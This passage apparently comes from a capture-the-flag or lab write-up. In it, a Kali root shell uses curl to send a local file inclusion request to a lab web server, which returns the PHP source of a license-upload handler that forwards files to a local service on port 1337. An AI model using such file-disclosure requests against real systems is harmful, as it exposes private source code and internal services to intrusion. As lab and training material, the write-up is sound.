 ┌──(root㉿kali)-[/usr/share/seclists/Discovery/Web-Content]
└─# curl "http://10.10.11.154/index.php?page=activate_license.php"
<?php
if(isset($_FILES['licensefile'])) {
    $license      = file_get_contents($_FILES['licensefile']['tmp_name']);
    $license_size = $_FILES['licensefile']['size'];

    $socket = socket_create(AF_INET, SOCK_STREAM, SOL_TCP);
    if (!$socket) { echo "error socket_create()\n"; }

    if (!socket_connect($socket, '127.0.0.1', 1337)) {
        echo "error socket_connect()" . socket_strerror(socket_last_error()) . "\n";
    }

    socket_write($socket, pack("N", $license_size));
    socket_write($socket, $license);

    socket_shutdown($socket);
    socket_close($socket);
}
?>